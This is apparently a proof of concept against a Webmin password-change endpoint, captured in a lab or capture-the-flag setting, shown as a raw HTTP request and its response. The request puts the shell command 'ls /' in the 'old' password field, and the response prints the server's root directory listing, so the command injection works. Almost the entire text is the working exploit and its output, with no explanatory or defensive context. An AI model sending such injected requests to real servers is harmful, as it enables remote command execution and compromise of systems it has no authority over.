 POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:46519
Connection: close
Content-Length: 57
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://219.153.49.228:46519
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4270.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://219.153.49.228:46519/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1
user=rootxx&pam=&expired=2&old=ls /&new1=test2&new2=test2
<center><h3>Failed to change password : The current password is
incorrectbin
boot
dev
docker-entrypoint.sh
etc
home
key.txt
lib
lib64
media
mnt
opt
proc
root
run
run-end.sh
run.sh
sbin
srv
sys
tmp
usr
var
webmin-setup.out
</h3></center>